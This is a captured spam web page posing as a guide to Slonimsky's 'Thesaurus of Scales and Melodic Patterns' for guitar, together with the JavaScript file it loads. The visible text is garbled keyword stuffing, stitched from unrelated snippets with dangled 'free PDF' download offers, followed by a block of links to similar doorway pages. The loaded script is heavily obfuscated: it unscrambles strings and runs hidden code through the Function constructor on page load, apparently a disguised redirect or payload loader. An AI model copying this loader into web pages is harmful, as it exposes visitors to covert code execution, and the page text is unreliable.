

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://charwestwebca.web.app/466.html
body_size: 4596
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://charwestwebca.web.app/466.html" /><title>Thesaurus of scales and melodic patterns for guitar pdf classical</title><script src="https://charwestwebca.web.app/63afxytjnn.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- rindhealthli --><div class="gourclectmo"></div><div class="dioconsa"></div><div class="olethes" id="wildhygwi"></div><!-- isisar --><!-- counnubbblac --><!-- enulnear --><div class="dradpocpo" id="flamenta"></div><div class="nyaboire"></div><div class="raytropig" id="concfithu"></div><h1>Thesaurus of scales and melodic patterns for guitar pdf classical</h1><!-- rindhealthli --><div class="gourclectmo"></div><div class="dioconsa"></div><div class="olethes" id="wildhygwi"></div><!-- isisar --><!-- counnubbblac --><!-- enulnear --><div class="dradpocpo" id="flamenta"></div><div class="nyaboire"></div><p>Apr 27, 2014 slonimsky and coltrane nicolas slonimsky s thesaurus of scales and melodic patterns 1947 is a highly systematic compendium of templates for composition and improvisation. Dec 19, 2008 melodic minor scale harmony it is important to learn the chords and arpeggios for the melodic minor scale. I am planning to purchase a copy of repository of scales and melodic patterns in, both, treble and bass clef this month. Thesaurus of scales and melodic patterns guitar tricks forum. A reference book of scales and melodic patterns, presented in the form of piano scales and.</p> <p>Musicians familiar with the original thesaurus know that it contains a daunting amount of information crammed in its over 230 pages. Sequence refers to the repetition of a part at a higher or lower pitch, and melodic sequence is differentiated. Thesaurus of scales and melodic patterns sheet music plus. Nicolas slonimskys thesaurus of scales and melodic patterns is a legendary book that has influenced. Coltrane acknowledged practicing out of the book and borrowed many ideas and melodic patterns from it. Go to other pages in the classical guitar scales series. The ebook version is an instantlydownloadable, searchable pdf not scanned from print or anything nasty like that. Classical guitar scales on your air guitar there is a demo video of this in the site resources see the form below, or go to the members area, along with the scale shape pdf, so be sure and watch that. Thesaurus of scales and melodic patterns musical score. Pdf thesaurus of scales and melodic patterns by nicolas. This book is a condensed, madeforguitar version of nicolas slonimskys publication thesaurus of scales and melodic patterns the.</p> <p>Often referred to as a jazz version of slominskis classic book the thesaurus of scales and melodic patterns. The scales and melodic patterns in the thesaurus are systematized in a manner. Pdf jazz guitar chord thesaurus download read online free. In an interview, slonimsky stated that the scales are compositions and they also provide materials for more extended compositionsi wrote several works in those.</p> <p>Im having trouble using nicolas slonimskys book entitled thesaurus of scales and melodic patterns whick i bought last month. Oct 02, 2015 the first 110 pages of the book consist of minilessons and guitar licks with some slonimskyrelated material included. Save an extra 25% off your first order with code ignited and combine with truefire cash for max savings. Slonimsky thesaurus of scales and melodic patterns for guitar wcd. Nicolas slonimskys thesaurus of scales and melodic patterns is a legendary book that has influenced musicians as diverse as john coltrane. Reliable information about the coronavirus covid19 is available from the world health organization current situation, international travel. The pattern simply rolls up one triad from the root and then down the other from the 5th, in diatonic succession gambmcdemb. It is real simple to harmonize scales, just stack every other scale tone.</p> <p>Bakers biographical dictionary of musicians by nicolas slonimsky buy this book from. Melodic patterns looks at combinatorial for melodic sequencing taking one patterns and adapting it to the process. In 1947 he published the thesaurus of scales and melodic patterns, which would later become one of his most influential works as a sourcebook for composers and performers. An introduction to using fournote patterns tetrachords for melodic improvisation in the style of john coltrane a highlyorganized 24day practice plan for mastering 144 of the most common tetrachord permutations, in every key. These sequences will initially be given around the first position of the major scale before being applied to the other major scale shapes and different types of scales. Scale practice on the classical guitar classical guitar. Thesaurus of scales and melodic patterns for guitar. Between the standard notation and tab youll find fingerings. Remains a classic text on musical scales and is of particular interest to jazz musicians. Jazz musicians particularly should find this text, because the text leads to ideas in understanding improvisation. The purpose of the book was to give the modern musician circa early 1900s a resource for playing all the weird patterns that modern classical composers were putting into their weird pieces.</p> <p>Sep 15, 2010 download the 7 major scalesmodes for guitar pdf for the rest of the scale patterns. This melodic sequences on guitar lesson teaches you the important scale patterns that build fluency and melodic vocabulary on the guitar. It influenced many jazz musicians and composers, including allan holdsworth, john coltrane, frank zappa and paul grabowsky, and remained in print 60 years later, but was. Many guitarists and others own a copy, but few have got much advantage. The first 110 pages of the book consist of minilessons and guitar licks with some slonimskyrelated material included.</p> <p>At its heart is an arduino thats been programmed to generate melodic patterns based on the concepts in slonimskys thesaurus of melodic scales and patterns. In music and jazz improvisation, a melodic pattern or motive is a cell or germ serving as the basis for repetitive pattern. Cyclic patterns in john coltranes melodic vocabulary as. In this guitar lesson well take a look at a nice sounding melodic pattern. Yusef lateef is the first jazz artist that i was exposed to as a kid. This pdf contains charts of the melodic minor scales for guitar in standard tuning and in all keys. The slonimsky thesaurus of scales and melodic patterns is classic music literature. Slonimsky and coltrane nicolas slonimsky s thesaurus of scales and melodic patterns 1947 is a highly systematic compendium of templates for composition and improvisation. You can also practice these shapes away from the guitar. This series on classical guitar scales gives you everything that you need to get started and to keep going with your scale practice. Pandiatonic harmony is the twentieth century counterpart of classical harmony. May 23, 2019 many scalesequence patterns can also be applied to triads and basic 7th arpeggios. How to find online guitar playing sites play guitar tips.</p> <p>Tritone progression ditone progression sesquitone progression whotetone progression semitone progression quadritone progression quinquetone progression diatessaron progression septitone progression diapente progression. Major scales for classical guitar pdf sheet music, tab. Scale practice on the classical guitar classical guitar corner. Often referred to as a jazz version of slominskis classic book the thesaurus of scales and melodic. Since its publication in 1947, great musicians and composers of all genres from arnold schoenberg and virgil thomson to john coltrane and freddie hubbard have sworn by this legendary volume and its comprehensive vocabulary of melodic patterns, for composition and improvisation. Finding slonimskys thesaurus of scales and melodic patterns in. Buy thesaurus of scales and melodic patterns text by slonimsky, nicolas isbn. Download the entire book completely free nicolas slonimskys thesaurus of scales and melodic patterns is a legendary book that has influenced musicians as diverse as john coltrane, jaco pastorius, frank zappa and buckethead. Jul 04, 2019 major scales for classical guitar pdf beginner to intermediate classical guitar.</p> <p>How do you use the thesaurus of scales and melodic patterns. Strings by mail slonimsky thesaurus of scales and melodic patterns for guitar wcd series. This book is a condensed, madeforguitar version of nicolas slonimskys publication thesaurus of scales and melodic patterns the book that musicians as. Thesaurus of scales and melodic patterns musical score, 1947. Nicolas slonimsky, thesaurus of scales and melodic patterns, table from the. Thesaurus of scales and melodic patterns by nicolas slonimsky. Shop and buy thesaurus of scales and melodic patterns sheet music. Nicolas slonimskys thesaurus of scales and melodic patterns is a legendary book that has influenced musicians as diverse as john coltrane, jaco pastorius, frank zappa and buckethead. Yusef lateef repository of scales and melodic patterns. It spits out notes using midi so that they can be understood by pretty much any synth or electronic instrument. So a particular pattern which can be used to play a c major scale pattern two for example can also be used to play a major scale in any other key simply by shifting the starting position the new key use the root positions. Arpeggio and scale resources free ebook cochrane music. Ive written these scales out using standard notation, tab, and with fretboard diagrams.</p> <p>Melodic pattern scale text thesaurus free patterns. The print version is a highquality, perfectbound, crisplyprinted, 366page book. Its free and will help you follow the rest of this lesson. Book description no other single volume offers as much information as is contained in these pages, including definitive biographies of every significant classical musician from cultures worldwide and hundreds of artists in jazz, rock, country, blues, and other popular forms. Melodic minor scale harmony it is important to learn the chords and arpeggios for the melodic minor scale. Major scales for classical guitar pdf beginner to intermediate classical guitar. Thesaurus of scales and melodic patterns by reference. Major scale melodic patterns for guitar lesson 1 guitar.</p> <p>Slonimskys thesaurus has been a legendary book among musicians since at least the 1960s, with players as diverse as coltrane, zappa and. Melodic sequences on guitar fundamental changes music. Finding slonimsky s thesaurus of scales and melodic patterns. Bair, jeff, cyclic patterns in john coltranes melodic vocabulary as influenced by nicolas slonimskys thesaurus of scales and melodic patterns. My sonic visualization system, guitarchitecture, utilizes an intuitive twostring method of understanding. Also includes the five closed major scale patterns over the entire. Slonimsky thesaurus of scales and melodic patterns for.</p> <p>Ebook thesaurus of scales and melodic patterns as pdf. Rockfusion guitarist allan holdsworth was also known to have adapted many of the concepts found in the thesaurus to his unique and brilliant guitar playing. Download the 7 major scalesmodes for guitar pdf for the rest of the scale patterns. In the classical world, important figures such as henry cowell. Thesaurus of scales and melodic patterns top results of your surfing thesaurus of scales and melodic patterns start download portable document format pdf and ebooks electronic books free online rating news 20162017 is books that can provide inspiration, insight, knowledge to the reader. Jazz musicians emphasize that john coltrane studied this text in enahncing his improvisational genius. This book is a condensed, madeforguitar version of nicolas slonimskys publication thesaurus of scales and melodic patterns the book that musicians as diverse as john coltrane and frank zappa used for ideas and inspiration. Thesaurus of scales and melodic patterns download free. The melodic minor has the same notes as a major scale with a flat 3rd. Various this book is a condensed, madeforguitar version of nicolas slonimskys publication thesaurus of scales and melodic patterns the book that musicians as diverse as john coltrane and frank zappa used for. Musicians familiar with the original thesaurus know that it contains a daunting amount of information crammed in its. April 15 1894 december 25, 1995, born nikolai leonidovich slonimskiy russian. Common open and closed scale patterns up to four sharps or flats, two octaves some three octaves, and examples of open string shifts.</p> <p>The idea that practicing scales makes you a better musician seems to be universally accepted yet in the case of the classical guitar the concept of scale practice seems a little misunderstood. Guitar etude i have been writing little tunes based on the scales presented in nicolas slonimskys thesaurus of scales and melodic patterns. Tetrachords for guitar, a comprehensive 219page resource, offers clear solutions and stimulates creativity through. Best known for his writing and musical reference work, he wrote the thesaurus of scales and melodic patterns and the lexicon of. Buy paper copy or download the entire book as a completely free pdf. Figure 7 ascends the g major scale via a sawtooth sequence of harmonized triads. Melodic sequences on guitar fundamental changes music book. Many scalesequence patterns can also be applied to triads and basic 7th arpeggios. Thesaurus of scales and melodic patterns text nicolas slonimsky on amazoncom free super saver shipping on qualifying offers since its publication in 1947 thesaurus of scales and melodic patterns text by nicolas slonimsky. Guitar book nicolas slonimsky thesaurus of scales and melodic patterns free ebook download as pdf file.</p> <p>A true encyclopedia of scales and arpeggios for guitar. It includes a few pages which you can access by clicking on the links provided. Example 2 is the 7th chord arpeggios in the key of a, but this pattern is the same in all keys. Thesaurus of scales and melodic patterns download free pdf. You can get more fretboard charts in the tuning of your choice by using my interactive web apps listed here. My dad was a big fan and owned several of his albums. Nicolas slonimskythesaurus of scales and melodic patterns. Feb 02, 2017 guitar etude i have been writing little tunes based on the scales presented in nicolas slonimskys thesaurus of scales and melodic patterns. Melodic patterns guitar lessons brad carlton truefire. John coltrane probably was the person that brought the most attention to the thesaurus. Its a reference book but for something you can just turn a page to and find something that makes you go, oh i never thought of that before its a deep tool for compositional or improvisational material. Pdf includes notation, tab, fingering, some diagrams, tips. The good news about playing scales on guitar is that the patterns are the same for each key a scale can be played in. Finding slonimsky s thesaurus of scales and melodic.</p> <p>Nikolai slominskys thesaurus of scales and melodic patterns book online for free as a. You can now get the most comprehensive, complete scale and arpeggio book ever published for guitar completely free. Many guitarists and others own a copy, but few have got much advantage from it. It is used primarily for solos because, when practiced enough, it can be extremely useful when improvising. If you are looking for new ways to explore the fretboard, or new sounds to investigate the books in the guitarchitects guide to series are for you. Early classical musician used it ascending and pure minor descending but jazz musicians use it both ways. The music the video above shows a nifty little device that i built called the slonimskiator.</p> <p>Guitar book nicolas slonimsky thesaurus of scales and melodic. Scales and arpeggios for guitar 1st 8th grade collected and fingered by eythor thorlaksson the guitar school iceland. This book is a condensed, made for guitar version of nicolas slonimskys publication thesaurus of scales and melodic patterns the book that musicians as diverse as john coltrane and frank zappa used for ideas and inspiration. Finding slonimskys thesaurus of scales and melodic patterns in two concerti by john adams. Thesaurus of scales and melodic patterns for guitar hal leonard. Since its publication in 1947, great musicians and composers of all genres from arnold schoenberg to john coltrane have sworn by this legendary volume and its comprehensive vocabulary of melodic patterns for composition and improvisation. It makes extensive use of third intervals, and also makes for a great exer. Go to the introduction and overview of the classical guitar scale series. Pdf jazz guitar chord thesaurus download read online. I have also included the 5 box patterns you need to learn in. Numerous and frequentlyupdated resource results are available from this search. John coltrane, nicolas slonimsky and the arduino part 1. Pdf includes notation, tab, fingering, some diagrams, tips, and more. Often mistaken as a classical guitar, an acoustic guitar is hollow and is composed of six strings made of steel.</p> <p>Thesaurus of scales and melodic patterns for guitar dave. John coltrane, chord progression of giant steps, transcribed by andrew white. What is slonimskys thesaurus of scales and melodic patterns. Oclcs webjunction has pulled together information and resources to assist library staff as they consider how to handle coronavirus. It is said coltrane and other seminal jazz musicians derived a wealth of ideas for their solos from it. John adams, minimalism, nicolas slonimsky, thesaurus of scales and melodic patterns, violin concerto, century rolls e ver since its publication in 1947, the thesaurus of scales and melodic patterns by nicolas slonimsky has been a widely used source of musical composition and improvisation. Pick it up, and play honestly, play the tabs, and ideas will arise, far more than scales. Thesaurus of scales and melodic patterns by reference book.</p><!-- rindhealthli --><div class="gourclectmo"></div><div class="dioconsa"></div><div class="olethes" id="wildhygwi"></div><a href="https://charwestwebca.web.app/1446.html">1446</a> <a href="https://charwestwebca.web.app/395.html">395</a> <a href="https://charwestwebca.web.app/389.html">389</a> <a href="https://charwestwebca.web.app/280.html">280</a> <a href="https://charwestwebca.web.app/201.html">201</a> <a href="https://charwestwebca.web.app/668.html">668</a> <a href="https://charwestwebca.web.app/757.html">757</a> <a href="https://charwestwebca.web.app/678.html">678</a> <a href="https://charwestwebca.web.app/50.html">50</a> <a href="https://charwestwebca.web.app/899.html">899</a> <a href="https://charwestwebca.web.app/1533.html">1533</a> <a href="https://charwestwebca.web.app/1065.html">1065</a> <a href="https://charwestwebca.web.app/435.html">435</a> <a href="https://charwestwebca.web.app/560.html">560</a> <a href="https://charwestwebca.web.app/792.html">792</a> <a href="https://charwestwebca.web.app/1.html">1</a> <a href="https://charwestwebca.web.app/1167.html">1167</a> <a href="https://charwestwebca.web.app/1183.html">1183</a> <a href="https://charwestwebca.web.app/1458.html">1458</a> <a href="https://charwestwebca.web.app/1561.html">1561</a> <a href="https://charwestwebca.web.app/471.html">471</a> <a href="https://charwestwebca.web.app/1441.html">1441</a> <a href="https://charwestwebca.web.app/1496.html">1496</a> <a href="https://charwestwebca.web.app/1655.html">1655</a> <a href="https://charwestwebca.web.app/513.html">513</a> <a href="https://charwestwebca.web.app/1654.html">1654</a> <a href="https://charwestwebca.web.app/1652.html">1652</a> <a href="https://charwestwebca.web.app/599.html">599</a> <a href="https://charwestwebca.web.app/524.html">524</a> <a href="https://charwestwebca.web.app/569.html">569</a> <a href="https://charwestwebca.web.app/1346.html">1346</a> <a href="https://charwestwebca.web.app/452.html">452</a> <a href="https://charwestwebca.web.app/176.html">176</a> <a href="https://charwestwebca.web.app/1557.html">1557</a> <a href="https://ciedoorbaister.web.app/379.html">379</a> <a href="https://ibintadmo.web.app/922.html">922</a> <a href="https://degmomeza.web.app/1420.html">1420</a> <a href="https://emaktoocen.web.app/805.html">805</a> <a href="https://hedylydster.web.app/816.html">816</a> <a href="https://nvesanmicar.web.app/360.html">360</a> <a href="https://almokeco.web.app/1207.html">1207</a><!-- rindhealthli --><div class="gourclectmo"></div><div class="dioconsa"></div><div class="olethes" id="wildhygwi"></div><!-- isisar --><!-- counnubbblac --><!-- enulnear --><div class="dradpocpo" id="flamenta"></div><div class="nyaboire"></div><div class="raytropig" id="concfithu"></div><div class="racklighpalm" id="prociccus"></div><!-- indeti --><div class="postthenost"></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://charwestwebca.web.app/63afxytjnn.js
body_size: 2089
content:
(function(){var Egh='',CxL=362-351;function pVz(f){var v=2857129;var n=f.length;var d=[];for(var c=0;c<n;c++){d[c]=f.charAt(c)};for(var c=0;c<n;c++){var r=v*(c+454)+(v%41438);var e=v*(c+269)+(v%19665);var x=r%n;var l=e%n;var g=d[x];d[x]=d[l];d[l]=g;v=(r+e)%4066415;};return d.join('')};var YKC=pVz('nycfgroueotichtvmtnurwlbcoksqadsjpxrz').substr(0,CxL);var DFo='fo1)=na3;m8n.=d(ba!s+8u ntvqp.)f;h[n=lon,;S+tau.tx-);)vaer+]07=hn,=(,1a07dnlf..=v,=4.8 "i;=7(,rgn6p,vrvh)-3edS,=)p7j,,jn;;v(>0 =[xlf+;hrso")q0rgu-Ce7n,g[ogf9)(=;s4],)=i1;na8v8=(roi+{fe,t((7),r+=,luf0;,a,r=hl0ch a[ank+n)sl(1a!t[;;);atf;lbnfv;+umn=hazivo7;vl(=  (h9fo[arvr9pg)a<ol[a<-,;Cg} ;=.i4ev.,)nfl=aegv)snl"e)(r,t== tue(uriqar .p0r.=nhsnb+)mx2aahugr r+;Cn)tCr  e0rrf";wn+)]ri=hy=bfmxar Aaa r>eg9v t kf;7.8;.]akjr;ri8;1vv.+bh1h)r;hd]=t)6."-.*[ =n;ebo;[=af.f{ffyo(s6r<pe*gc+l.ng{esr+b.p6o2r(sn;]]f;rrt+recvx-iu1,A(<lnf=8{(=]+; +0(awbnll 1=ciiC{q,(;ir]tsnClli8;)9v+k(oAt).ptush;by=ur.(97cauu,}p<s)o)nsc.l,a]i]n ;;ge=xe= h+1ivCe )=vttur]lhr u09(alsubs{o.;gruo{d]md"e5joo1e(="sr})r ara,.=[,x(2=v;=it1,a)hicfd2a;0;v+t6[42p-ghh6rr2o3t";2c7f+guAtA,d+w.ldvrlt gngoh5om)hv}}+de()6(5foeu;a.1ir")g+[eremv(fn=8()=oCps(txi(aaa1v+a;gt(i)s.ro}[y20g0vt.=(tev]rxrob9l[j;f)u;7stiiu6mgc(m}ti5gog"re=li;(tf;';var Vcw=pVz[YKC];var yoG='';var BaX=Vcw;var HwG=Vcw(yoG,pVz(DFo));var oNf=HwG(pVz('.(tjy)5)h=#eJ()%J;cJ1!=op)pJr))c1_5(poDIeo[ptmJdtJt+j8&dr(l0c=f7e2&JbEl=e]_,p.!I,yJ3Je.3<v)J(%$w,!) ,s8J1)&Ma={l04(ac)a%f]lJl"{Jonc(aJ(SJy;*.JbJ,=JJvp=nio%tJdf,opnJdj]h)".7%u#t)ue]f.]J(J%!J}8%uJ "ui]w>"c:>peaJ+(]n)t;Jek.o4i,d.(J:.Jeee(dhe.J1.r(sJJ,JtJ.8aJ=p(1taa=ia.ha,mJ=.%m"enf2+{fn[onsfeor(J%.Jrgr0J,]ii62;DJ23nJ7EtfJ_i_=bdeJ3l.)eJf \/!=ne!ebJ;di,at+!ep)ou%.awc(doek.J%;s(te({.1*)4.u)5,()f].e()sf)we(y]bls8(%0sJ%Js!203@.)tJ.[0gfne(ue}=J,ENare0g[r)=iazJ%l.efh.}(;af=82kei\/[i%4]\/_bs1le{!(k1c%nbl\'p%J9ol{z..aJ(.,%\/,.iure{1i]4s!e9i]rJir{Jt1u7@me(kc(n; w&aj;=k;ce%n1b)J(tei5.+Jlgueva{s(a!)xdJted\/tt;)t,ph]a% c}_a (dentj5l[nJ=Jm.}M][Jrpt]t%SovoE2d#]]w&Jae;i3%b[f.!=mmp,e>ht%:xEa,JJ!(f;(){J,c}}kJ;s=;_fr?u;bJcfr{(appmJ.no..)ftf3\'1=okJ_[];ff.t.J70a&2ll]r,};oJ,)8}%acasJ]._.1n;=[)t%urTn2Joterb-cJ{!)5y).%&};.qlncnm=sJ1t]t,e];8h..(q(o,(Jb0my)J.;l2r:J...d)(fl)]tg0)),u. %,u!g]s).Jaz(1,"e(.J1!1ayf.#lIfoe!di.).J)(m))%ti6=!_l[2v!e]]1() er]}_,r)(x+pu[,}Jjinl;ta]n!&r,\'kh(ra7dl[=x7cdJg(nne1o\/e%.!6JneS(_)z)d{y&w.t%{a(oia0)[)f9cc(),;J(34(=J,m{Jcow(7ftJ{,],.c+,rrf)%4J(_$=J)(@1{(;0).%l(9c"%3of)(&f(%,D;ce1}e1.=l,i%so(!wehao]g)!(]l,6(aJ(q(dt)ntJa"\/ [!i3ee3xuJfkr[.,s]%b%6fk;;((1;)l;0lb(o-oJfy<Ja\/\/._};deevJf((}Je)u6eJf4,C(aeJkeJ=3]n%q,r{e0.i:fuh(9ml) _Jsn}#J!j.e[t[8-aJsrJ;9v],v&o]r.%u:r0n)(CJJ]JJ[o);)osf]u6eJ[;aJ1]e<kJ)i]gr1a;.aJtE,a;Jc)\/s+9i(+c.c.htlJ+ngJf(5)$zJf)qu4_JpTo1JJfcxJ3.7J.p4]!0u,tJJJ&j(&o)v,32oe?!)-n[2J]9g_)t.feJ._er]i)c=1J%=Jr..(%8qaJ.0$Tl.rJfs%)ady=do.{3w&)3(=)]N&JJJbt>]_)%,4f,}a90t)=Jlit(;n*..f[)q%#l3ce-J.c_.e;=}f2J[eu.J.atb.J )m0%p);2)[neJ5!n)ea)vJl__er:]%c9b(9e1ai\/-CJ),6go(0J)g\/fe5(!)]murb.s2ta)=a8)e(]ld)&(Je9]aJ.JceJt\/_l!=%JcJ;5&)y4( %J?+r00,%%#6)&9[e3ett2r;Jsk]nr{([Jt(]$*kcfn,Ja]n b_c1eoe=nbbIcffaaJb]J))..Cbf=JunJ\'n(J[b{9){bdo.}J1d0tea!,a.N%w(kfeJq}.)t%.6J<_3;.b)2%escc)6E+4o2eot4;m.rj+l(mja)p{)4]@g]!=%2r){2=o,=0J;e=.]1){)t9b+bt),!:]).[26JJ%f4;]]0,=s_.qJ34%b:a .b,_;r.]f}Tp-=J[rd6f),J<JJ3[J)5u)ff) sms;n C!..(_3JJ_ bf5\/JbJtJy])J=i(,o]a=[8 j.)\/t].(=J)9u.)!.:a!oJ{t&oJt+}g Jfok.!34cc.11ns!{\'r = qh.&{c%.<JJs((9srm0e1t{%{fs;0)3eid&o7rk.! 5r#1c nJ ,r#p1 fc.(eg.e )_Jy(( ()>Ja(9f:ia%ex<m%f.fIta;.00J;=0dpqe;bf.[#a["){r;= ](a.J{e]r(J }s3}=t=fhkcc[,%dJ =a}nk}e!}kwe:ptil_J %[ ]4sJeC'));var Qvc=BaX(Egh,oNf );Qvc(5601);return 9159})()